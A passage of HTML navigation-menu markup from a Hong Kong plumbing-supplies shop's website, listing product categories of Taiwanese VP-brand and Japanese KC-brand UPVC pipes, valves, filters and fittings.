		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10099 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色Y型無牙急輪過濾器[VP-220]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10100 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2t%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色T型佛蘭過濾器[VP-220]</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9871 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC夭仁[VP-240]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9872 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙夭仁[VP-240]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9891 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC白色無牙夭仁[VP-240]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9902 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙夭仁[VP-240]</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9990 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%af%86%e5%ba%95%e4%bd%9b%e8%98%advp-250/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色密底佛蘭[VP-250]</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10009 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%advp-260/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭[VP-260]</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10042 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%be%b7%e8%a6%8f%e7%be%85%e7%b5%b2%e5%ad%94jis%e8%a6%8f%e6%a0%bc%e4%bd%9b%e8%98%ad/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色德規羅絲孔+JIS規格佛蘭</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10057 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%b6%93%e6%bf%9f%e5%9e%8b%e6%93%ba%e5%8b%95%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-420/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色經濟型擺動式逆止閥[VP-420]</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10019 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5vp-450/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭止回閥[VP-450]</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9944 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色單急輪球式止回閥[VP-460]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9945 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙單急輪球式止回閥[VP-460]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9957 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙單急輪球式止回閥[VP-460]</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9972 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色球式尾拍[VP-470]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9973 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙球式尾拍[VP-470]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9978 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙球式尾拍[VP-470]</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10052 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%bd%88%e7%b0%a7%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-480/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色彈簧式逆止閥[VP-480]</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9916 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色急輪波掣[VP-640]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9917 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙急輪波掣[VP-640]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9927 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙急輪波掣[VP-640]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12851 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a310k-vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭波掣10K [VP-640]</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10029 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭蝴蝶掣</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10030 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e6%8a%8a%e6%89%8b%e5%bc%8fvp-810/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭蝴蝶掣(把手式)[VP-810]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10037 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e9%bd%92%e8%bc%aa%e5%bc%8fvp-820/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭蝴蝶掣(齒輪式)[VP-820]</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-8850 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC波掣[VP-910]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9841 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙波掣[VP-910]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-8853 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC白色無牙波掣[VP-910]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9855 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙波掣[VP-910]</span></a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
</ul></div></div><div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-menu-chi-container"><ul id="menu-menu-chi-1" class="site-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5446 item-level-0"><a href="https://yukeetrading.com/" class="woodmart-nav-link"><span class="nav-link-text">首頁</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2367 item-level-0"><a href="https://yukeetrading.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">關於我們</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-7683 item-level-0"><a class="woodmart-nav-link"><span class="nav-link-text">商店</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8571 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色來水厚身產品</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8572 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">KC牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8574 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%a3%93%e5%8a%9b%e5%96%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色來水壓力喉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8573 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色90°厚曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8815 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色45°厚曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8931 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚三叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9050 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚大小叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9094 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚梳杰</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9167 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚刁士</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9411 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%96%89%e5%b8%bd/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚喉帽</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9455 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚外牙咀</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11878 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚內牙咀</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9463 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e6%9b%b2/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚內牙曲</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8765 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色佛蘭10K</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9225 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色急輪</span></a></li>
